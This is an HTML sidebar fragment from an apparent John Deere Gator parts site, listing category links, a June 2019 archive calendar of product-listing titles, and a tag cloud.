	<li class="cat-item cat-item-2507"><a href="https://john-deere-gator.info/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://john-deere-gator.info/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://john-deere-gator.info/category/rugged/" >rugged</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://john-deere-gator.info/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://john-deere-gator.info/category/ruote/" >ruote</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://john-deere-gator.info/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://john-deere-gator.info/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://john-deere-gator.info/category/se501857/" >se501857</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://john-deere-gator.info/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://john-deere-gator.info/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://john-deere-gator.info/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://john-deere-gator.info/category/seatshell/" >seatshell</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://john-deere-gator.info/category/secondary/" >secondary</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://john-deere-gator.info/category/seizmik/" >seizmik</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://john-deere-gator.info/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://john-deere-gator.info/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://john-deere-gator.info/category/set3/" >set3</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://john-deere-gator.info/category/set7/" >set7</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://john-deere-gator.info/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://john-deere-gator.info/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://john-deere-gator.info/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://john-deere-gator.info/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://john-deere-gator.info/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://john-deere-gator.info/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://john-deere-gator.info/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://john-deere-gator.info/category/siku/" >siku</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://john-deere-gator.info/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://john-deere-gator.info/category/simplify/" >simplify</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://john-deere-gator.info/category/sitzschale/" >sitzschale</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://john-deere-gator.info/category/six6/" >six6</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://john-deere-gator.info/category/sixity/" >sixity</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://john-deere-gator.info/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://john-deere-gator.info/category/smart-tune/" >smart-tune</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://john-deere-gator.info/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://john-deere-gator.info/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://john-deere-gator.info/category/solarhome/" >solarhome</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://john-deere-gator.info/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://john-deere-gator.info/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://john-deere-gator.info/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://john-deere-gator.info/category/splitting/" >splitting</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://john-deere-gator.info/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://john-deere-gator.info/category/sprayer/" >sprayer</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://john-deere-gator.info/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://john-deere-gator.info/category/sqr372/" >sqr372</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://john-deere-gator.info/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://john-deere-gator.info/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://john-deere-gator.info/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://john-deere-gator.info/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://john-deere-gator.info/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://john-deere-gator.info/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://john-deere-gator.info/category/steer/" >steer</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://john-deere-gator.info/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://john-deere-gator.info/category/steiner/" >steiner</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://john-deere-gator.info/category/stens/" >stens</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://john-deere-gator.info/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://john-deere-gator.info/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://john-deere-gator.info/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://john-deere-gator.info/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://john-deere-gator.info/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://john-deere-gator.info/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://john-deere-gator.info/category/stud/" >stud</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://john-deere-gator.info/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://john-deere-gator.info/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://john-deere-gator.info/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://john-deere-gator.info/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://john-deere-gator.info/category/superatv/" >superatv</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://john-deere-gator.info/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://john-deere-gator.info/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://john-deere-gator.info/category/switchblade/" >switchblade</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://john-deere-gator.info/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://john-deere-gator.info/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://john-deere-gator.info/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://john-deere-gator.info/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://john-deere-gator.info/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://john-deere-gator.info/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://john-deere-gator.info/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://john-deere-gator.info/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://john-deere-gator.info/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://john-deere-gator.info/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://john-deere-gator.info/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://john-deere-gator.info/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://john-deere-gator.info/category/tlg3/" >tlg3</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://john-deere-gator.info/category/tm333yl/" >tm333yl</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://john-deere-gator.info/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://john-deere-gator.info/category/topdoorsrear/" >topdoorsrear</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://john-deere-gator.info/category/topreardoors/" >topreardoors</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://john-deere-gator.info/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://john-deere-gator.info/category/trac/" >trac</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://john-deere-gator.info/category/tracked/" >tracked</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://john-deere-gator.info/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://john-deere-gator.info/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://john-deere-gator.info/category/traded/" >traded</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://john-deere-gator.info/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://john-deere-gator.info/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://john-deere-gator.info/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://john-deere-gator.info/category/trailstrike/" >trailstrike</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://john-deere-gator.info/category/transaxle/" >transaxle</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://john-deere-gator.info/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://john-deere-gator.info/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://john-deere-gator.info/category/transporting/" >transporting</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://john-deere-gator.info/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://john-deere-gator.info/category/turbocharged/" >turbocharged</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://john-deere-gator.info/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://john-deere-gator.info/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://john-deere-gator.info/category/tytaneum/" >tytaneum</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://john-deere-gator.info/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://john-deere-gator.info/category/u45-r2/" >u45-r2</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://john-deere-gator.info/category/u45w-r2/" >u45w-r2</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://john-deere-gator.info/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://john-deere-gator.info/category/ultimax/" >ultimax</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://john-deere-gator.info/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://john-deere-gator.info/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://john-deere-gator.info/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://john-deere-gator.info/category/unstoppable/" >unstoppable</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://john-deere-gator.info/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://john-deere-gator.info/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://john-deere-gator.info/category/utility/" >utility</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://john-deere-gator.info/category/utvsxsatv/" >utvsxsatv</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://john-deere-gator.info/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://john-deere-gator.info/category/vehculo/" >vehculo</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://john-deere-gator.info/category/vehicule/" >vehicule</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://john-deere-gator.info/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://john-deere-gator.info/category/ventrac/" >ventrac</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://john-deere-gator.info/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://john-deere-gator.info/category/vg11696/" >vg11696</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://john-deere-gator.info/category/vga10978/" >vga10978</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://john-deere-gator.info/category/vga10979/" >vga10979</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://john-deere-gator.info/category/vgb10544/" >vgb10544</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://john-deere-gator.info/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://john-deere-gator.info/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://john-deere-gator.info/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://john-deere-gator.info/category/wanda/" >wanda</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://john-deere-gator.info/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://john-deere-gator.info/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://john-deere-gator.info/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://john-deere-gator.info/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://john-deere-gator.info/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://john-deere-gator.info/category/we437116/" >we437116</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://john-deere-gator.info/category/weed/" >weed</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://john-deere-gator.info/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://john-deere-gator.info/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://john-deere-gator.info/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://john-deere-gator.info/category/whisper/" >whisper</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://john-deere-gator.info/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://john-deere-gator.info/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://john-deere-gator.info/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://john-deere-gator.info/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://john-deere-gator.info/category/winch/" >winch</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://john-deere-gator.info/category/windscreen/" >windscreen</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://john-deere-gator.info/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://john-deere-gator.info/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://john-deere-gator.info/category/winterize/" >winterize</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://john-deere-gator.info/category/wintex/" >wintex</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://john-deere-gator.info/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://john-deere-gator.info/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://john-deere-gator.info/category/wrenching/" >wrenching</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://john-deere-gator.info/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://john-deere-gator.info/category/ws1128/" >ws1128</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://john-deere-gator.info/category/xterra/" >xterra</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://john-deere-gator.info/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://john-deere-gator.info/category/xuv620i/" >xuv620i</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://john-deere-gator.info/category/y1-10/" >y1-10</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://john-deere-gator.info/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://john-deere-gator.info/category/yanmar/" >yanmar</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://john-deere-gator.info/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://john-deere-gator.info/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://john-deere-gator.info/category/z4826/" >z4826</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>June 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://john-deere-gator.info/2019/05/">&laquo; May</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://john-deere-gator.info/2019/07/">Jul &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://john-deere-gator.info/2019/06/01/" title="776959 John Deere Gator Te Utv 4&#215;2 Utility Vehicle Electric 2008 Green
OREGON GATOR G5 Mower Blades for John Deere 72 Front &amp; Mid Mount 596-775(3)">1</a></td><td><a href="https://john-deere-gator.info/2019/06/02/" title="Aftermarket John Deere Gator dump bed / box lift kit 4&#215;2 Turf Gator With Harness
Seizmik Universal Dump Bed Cargo Rack Tool Holder John Deere Gator Full 05008">2</a></td>
	</tr>
	<tr>
		<td><a href="https://john-deere-gator.info/2019/06/03/" title="Silent Rider(Benz)USED Exhaust Silencer BT-825 John Deere Gator 825 / 835 models
John Deere X324 Lawn Tractor &amp; 620I XUV Gator 1/16 Set 2009 Ertl Toy 45127 jd">3</a></td><td><a href="https://john-deere-gator.info/2019/06/04/" title="6 Oregon 396-354 Gator G Blades John Deere 48 Cut Repl M127500 M127673 M145476
CL Ranch John Deere Gator Xuv835">4</a></td><td><a href="https://john-deere-gator.info/2019/06/05/" title="6 Oregon Gator G6 Blade John Deere 2210 2305 2320 2520 2720 with 62&#8221; Deck M143504
Kolpin New John Deere Gator Windshield XUV 625i 825i Half-Fixed GE Lexan, 2901">5</a></td><td><a href="https://john-deere-gator.info/2019/06/06/" title="John Deere Gator Kawasaki FE290D Engine Fly Wheel Used 7/17
John Deere Gator Rim, Black 14&#215;7.0 114.3/5h Pn M175020">6</a></td><td><a href="https://john-deere-gator.info/2019/06/07/" title="John Deere Gator Hpx Kawasaki Fd620d Engine Motor Great Low Hrs
John Deere Gator HPX/XUV 2 Pc Vented Hard Coat Windshield withQI Straps -Ship Free">7</a></td><td><a href="https://john-deere-gator.info/2019/06/08/" title="11 John Deere Gator TS 2&#215;4 Engine Motor
Overhaul Rebuild Kit for Yanmar 3TN66C Engine John Deere M Gator A1">8</a></td><td><a href="https://john-deere-gator.info/2019/06/09/" title="Two Yellow Pivot Style Seats John Deere Cs Gators 39999 Serial Number #oa
John Deere Gator 2018 560 and 590 2 Pc Vented Windshield-GOOD-FREE SHIPPING">9</a></td>
	</tr>
	<tr>
		<td><a href="https://john-deere-gator.info/2019/06/10/" title="Rear Left or Right CV Axle for John Deere 2007-2010 Gator 620i XUV 4&#215;4
27x9R14 Radial Front Tire Set for 2016 John Deere GATOR XUV825I SPECIAL EDITION">10</a></td><td><a href="https://john-deere-gator.info/2019/06/11/" title="Aftermarket Seat Lgt100gr Jd Gator 316 318 Simplicity Toro Universal Seat
Gator Mulching Blades 6 Pack for 60 John Deere Deck 737, 757, 777, 797, 997">11</a></td><td><a href="https://john-deere-gator.info/2019/06/12/" title="(2) John Deere Gator 18 High Back Seats 4&#215;2 6&#215;4 UTV Trail AM129969 VG11696
JOHN DEERE Gator HPX 0 Yanmar 3TNE68 20HP Dsl Arrowhead Starter Motor">12</a></td><td><a href="https://john-deere-gator.info/2019/06/13/" title="John Deer FD620 / FD661 Engine Rebuild Kit with Camshaft Spur Gear Pistons &amp; Rings
2 WANDA ATV/UTV Tires 25&#215;12-9 305/65-9 /6PR P350 John Deer Gator">13</a></td><td><a href="https://john-deere-gator.info/2019/06/14/" title="2 WANDA ATV/UTV Tires 25&#215;12-9 305/65-9 /6PR P306 John Deer Gator
2 New WANDA ATV UTV Tires 25&#215;12-9 305/65-9 4PR P3030 High Load John Deer Gator">14</a></td><td><a href="https://john-deere-gator.info/2019/06/15/" title="Johne Deere Gator XUV855D Windshield P/N 10425
John Deere Gator Steel 4 Wheel Spacers, Rear Axle">15</a></td><td><a href="https://john-deere-gator.info/2019/06/16/" title="John Deere Gator AMT 600 Tail Gate Used 5/19
6 Oregon 396-735 Gator G6 Blades John Deere Scag Hustler 48 Cut Repl AM104489">16</a></td>
	</tr>
	<tr>
		<td><a href="https://john-deere-gator.info/2019/06/17/" title="1/8 Scale John Deere 6&#215;4 Gator By Scale Models Made In The USA
Work Light Bar Off Road Truck Led Sand Rail Tractor John Deer Lawn Gator Mower">17</a></td><td><a href="https://john-deere-gator.info/2019/06/18/" title="2008-2010 John Deere Gator Xuv 620i Green CV Axle Rear Left Or Right
John Deere Genuine OEM Ignition Coil M126972 for Gator 4&#215;2 &amp; 6&#215;4 S/N 106573+">18</a></td><td><a href="https://john-deere-gator.info/2019/06/19/" title="John Deere GATOR 6&#215;4 made by ERTL Scale Models 1/8
Starter For John Deere Z-trak 737 757 X465 UTV Gator TH">19</a></td><td><a href="https://john-deere-gator.info/2019/06/20/" title="One New WANDA ATV UTV Tire 25&#215;12-9 305/65-9 4PR P3030 High Load John Deer Gator
John Deere Yellow Worksite 4X2 Gator Plastic Replacement Body Kit">20</a></td><td><a href="https://john-deere-gator.info/2019/06/21/" title="John Deere Gator Clutch 6X4 Primary Drive 18 MPH NEW AM140986
Washington Ranch John Deere Gator Xuv835">21</a></td><td><a href="https://john-deere-gator.info/2019/06/22/" title="Diesel Turbo Performance Kit For John Deere Diesel 855D XUV Gators
FOR JOHN DEERE GATOR 2X4 4X6 / E-GATOR RACK and PINION w / TIE ROD ENDS">22</a></td><td><a href="https://john-deere-gator.info/2019/06/23/" title="John Deere Gator Xuv835 And Xuv865 Handling
John Deere 1435 Cylinder Head AM879210 fits 4100 2210 X495 X595 2020 Pro Gator">23</a></td>
	</tr>
	<tr>
		<td><a href="https://john-deere-gator.info/2019/06/24/" title="Dynastarter Generator Dynamo 23A 0,7kW Club Car EZ-GO Golf Cart DS FE290 FE350
John Deere Gator 550 XUV Power Steering Kit PS-JD-G13-002">24</a></td><td><a href="https://john-deere-gator.info/2019/06/25/" title="8 300 W Waterproof Rollbar Rollcage Tower Speakers for John Deere Gator XUV/RSX
Genuine John Deere Gator Manual Lift Assist Cylinder AM145337 XUV855D XUV825I">25</a></td><td><a href="https://john-deere-gator.info/2019/06/26/" title="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump
John Deere Parts RADIATOR VGA10978 6X4 GATOR, 4X2 GATOR, WORKSITE GATOR, TRAIL">26</a></td><td><a href="https://john-deere-gator.info/2019/06/27/" title="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV
(2) Black HIGH BACK Seats for John Deere Gator Diesel 4&#215;2, 4&#215;4, HPX, TH &amp; 6&#215;4">27</a></td><td><a href="https://john-deere-gator.info/2019/06/28/" title="One WANDA ATV/UTV Tire 25&#215;12-9 305/65-9 /6PR P306 John Deer Gator
John Deere 12V Gator HPX Kids Electric Tractor Two Seater Green/Yellow Peg">28</a></td><td><a href="https://john-deere-gator.info/2019/06/29/" title="John Deere Gator Deluxe Cargo Box Bed Mat BM22772
John Deere Gator Xuv 855d Vs Kubota Rtv WWW Bartling Landtechnik De">29</a></td><td><a href="https://john-deere-gator.info/2019/06/30/" title="John Deere Pair(2) Yellow Seats fit Gator 4X2HPX 4X4HPX and 4X4Trail HPX Series
John Deere CX &amp; CS Gator Rubber Bed Mat BM21451">30</a></td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Popular Tags</h1><div class="tagcloud"><a href='https://john-deere-gator.info/tag/620i/' class='tag-link-29' title='299 topics' style='font-size: 10.899408284024pt;'>620i</a>
<a href='https://john-deere-gator.info/tag/625i/' class='tag-link-8' title='268 topics' style='font-size: 10.485207100592pt;'>625i</a>
<a href='https://john-deere-gator.info/tag/825i/' class='tag-link-9' title='840 topics' style='font-size: 14.544378698225pt;'>825i</a>
<a href='https://john-deere-gator.info/tag/850d/' class='tag-link-30' title='227 topics' style='font-size: 9.905325443787pt;'>850d</a>
<a href='https://john-deere-gator.info/tag/850i/' class='tag-link-295' title='238 topics' style='font-size: 10.07100591716pt;'>850i</a>
<a href='https://john-deere-gator.info/tag/855d/' class='tag-link-10' title='307 topics' style='font-size: 10.98224852071pt;'>855d</a>
<a href='https://john-deere-gator.info/tag/absorber/' class='tag-link-650' title='154 topics' style='font-size: 8.4970414201183pt;'>absorber</a>
<a href='https://john-deere-gator.info/tag/axle/' class='tag-link-170' title='223 topics' style='font-size: 9.8224852071006pt;'>axle</a>
<a href='https://john-deere-gator.info/tag/back/' class='tag-link-41' title='277 topics' style='font-size: 10.568047337278pt;'>back</a>
<a href='https://john-deere-gator.info/tag/blade/' class='tag-link-767' title='146 topics' style='font-size: 8.3313609467456pt;'>blade</a>
<a href='https://john-deere-gator.info/tag/clutch/' class='tag-link-16' title='748 topics' style='font-size: 14.130177514793pt;'>clutch</a>
<a href='https://john-deere-gator.info/tag/deere/' class='tag-link-4' title='6,662 topics' style='font-size: 22pt;'>deere</a>
<a href='https://john-deere-gator.info/tag/diesel/' class='tag-link-38' title='409 topics' style='font-size: 11.976331360947pt;'>diesel</a>
<a href='https://john-deere-gator.info/tag/drive/' class='tag-link-18' title='450 topics' style='font-size: 12.307692307692pt;'>drive</a>
<a href='https://john-deere-gator.info/tag/driven/' class='tag-link-495' title='156 topics' style='font-size: 8.5798816568047pt;'>driven</a>
<a href='https://john-deere-gator.info/tag/dump/' class='tag-link-167' title='135 topics' style='font-size: 8pt;'>dump</a>
<a href='https://john-deere-gator.info/tag/engine/' class='tag-link-121' title='260 topics' style='font-size: 10.402366863905pt;'>engine</a>
<a href='https://john-deere-gator.info/tag/fits/' class='tag-link-80' title='398 topics' style='font-size: 11.89349112426pt;'>fits</a>
<a href='https://john-deere-gator.info/tag/front/' class='tag-link-32' title='581 topics' style='font-size: 13.218934911243pt;'>front</a>
<a href='https://john-deere-gator.info/tag/gator/' class='tag-link-6' title='6,311 topics' style='font-size: 21.834319526627pt;'>gator</a>
<a href='https://john-deere-gator.info/tag/gators/' class='tag-link-45' title='282 topics' style='font-size: 10.650887573964pt;'>gators</a>
<a href='https://john-deere-gator.info/tag/high/' class='tag-link-40' title='237 topics' style='font-size: 10.07100591716pt;'>high</a>
<a href='https://john-deere-gator.info/tag/john/' class='tag-link-3' title='6,654 topics' style='font-size: 22pt;'>john</a>
<a href='https://john-deere-gator.info/tag/kawasaki/' class='tag-link-444' title='163 topics' style='font-size: 8.6627218934911pt;'>kawasaki</a>
<a href='https://john-deere-gator.info/tag/left/' class='tag-link-119' title='189 topics' style='font-size: 9.2426035502959pt;'>left</a>
<a href='https://john-deere-gator.info/tag/lift/' class='tag-link-7' title='207 topics' style='font-size: 9.5739644970414pt;'>lift</a>
<a href='https://john-deere-gator.info/tag/oregon/' class='tag-link-764' title='182 topics' style='font-size: 9.0769230769231pt;'>oregon</a>
<a href='https://john-deere-gator.info/tag/power/' class='tag-link-174' title='265 topics' style='font-size: 10.402366863905pt;'>power</a>
<a href='https://john-deere-gator.info/tag/primary/' class='tag-link-17' title='438 topics' style='font-size: 12.224852071006pt;'>primary</a>
<a href='https://john-deere-gator.info/tag/rear/' class='tag-link-13' title='439 topics' style='font-size: 12.224852071006pt;'>rear</a>
<a href='https://john-deere-gator.info/tag/right/' class='tag-link-120' title='195 topics' style='font-size: 9.3254437869822pt;'>right</a>
<a href='https://john-deere-gator.info/tag/seat/' class='tag-link-79' title='384 topics' style='font-size: 11.810650887574pt;'>seat</a>
<a href='https://john-deere-gator.info/tag/seats/' class='tag-link-43' title='228 topics' style='font-size: 9.905325443787pt;'>seats</a>
<a href='https://john-deere-gator.info/tag/secondary/' class='tag-link-27' title='214 topics' style='font-size: 9.6568047337278pt;'>secondary</a>
<a href='https://john-deere-gator.info/tag/shock/' class='tag-link-649' title='186 topics' style='font-size: 9.1597633136095pt;'>shock</a>
<a href='https://john-deere-gator.info/tag/starter/' class='tag-link-128' title='179 topics' style='font-size: 9.0769230769231pt;'>starter</a>
<a href='https://john-deere-gator.info/tag/steering/' class='tag-link-219' title='156 topics' style='font-size: 8.5798816568047pt;'>steering</a>
<a href='https://john-deere-gator.info/tag/trail/' class='tag-link-83' title='273 topics' style='font-size: 10.568047337278pt;'>trail</a>
